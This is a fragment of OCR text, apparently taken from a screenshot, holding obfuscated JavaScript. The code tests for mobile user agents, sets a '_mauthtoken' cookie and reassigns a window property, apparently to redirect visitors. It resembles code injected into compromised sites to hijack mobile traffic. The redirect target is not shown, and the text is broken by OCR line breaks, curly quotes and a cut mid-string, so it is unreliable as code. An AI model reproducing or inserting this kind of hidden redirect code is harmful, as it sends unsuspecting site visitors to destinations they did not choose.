
0|pan(a|d|t)|pdxg|pg(13|\-([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x